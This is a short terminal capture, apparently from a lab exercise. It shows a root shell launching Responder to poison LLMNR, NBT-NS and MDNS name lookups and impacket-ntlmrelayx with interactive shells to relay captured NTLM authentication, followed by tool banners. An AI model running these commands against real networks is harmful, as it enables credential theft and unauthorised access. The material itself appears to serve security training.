 ┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# responder -I tun0 -v
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# impacket-ntlmrelayx -tf ip_ -smb2support -i
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..